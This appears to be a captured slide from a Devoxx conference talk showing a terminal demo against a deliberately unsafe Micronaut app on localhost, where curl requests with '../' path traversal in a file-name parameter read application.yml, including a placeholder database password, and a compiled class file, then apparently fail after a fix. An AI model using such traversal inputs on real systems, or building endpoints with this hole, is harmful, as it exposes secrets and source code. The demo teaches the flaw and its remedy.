 graalvm:~/unsafe-demo$ curl http://localhost:8080/static/hello.html
<html>Hello Devoxx!</html>
graalvm:~/unsafe-demo$ curl http://localhost:8080/static/helloasdf.html
{"message":"Not Found","_links":{"self":{"href":"/static/helloasdf.html","templated":false}},"_embedded":{"errors":[{"message":"Page Not Found"}]}}graalvm:~/un
safe-demo$ curl http://localhost:8080/get?name=hello.html
<html>Hello Devoxx!</html>
graalvm:~/unsafe-demo$ curl http://localhost:8080/get?name=hellasdfao.html
graalvm:~/unsafe-demo$ curl http://localhost:8080/get?name=../application.yml
micronaut:
    router:
        static-resources:
            default:
                enabled: true
                mapping: /static/**
                paths:
                  - classpath:static
datasources:
    default:
        url: jdbc:h2:mem:devDb;LOCK_TIMEOUT=10000;DB_CLOSE_ON_EXIT=FALSE
        driverClassName: org.h2.Driver
        username: sa
        password: 'MY REALLY BIG SECRET!!!!!'
        schema-generate: CREATE_DROP
        dialect: H2
graalvm:~/unsafe-demo$ curl http://localhost:8080/get?name=../example/micronaut/HelloController.class
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
graalvm:~/unsafe-demo$ curl http://localhost:8080/static/hello.html
<html>Hello Devoxx!</html>
graalvm:~/unsafe-demo$ curl http://localhost:8080/get?name=hello.html
<html>Hello Devoxx!</html>
graalvm:~/unsafe-demo$ curl http://localhost:8080/get?name=../application.yml
graalvm:~/unsafe-demo$ curl http://localhost:8080/get?name=../example/micronaut/HelloController.class
graalvm:~/unsafe-demo$
JET
BRAINS
aws
DEVOXX™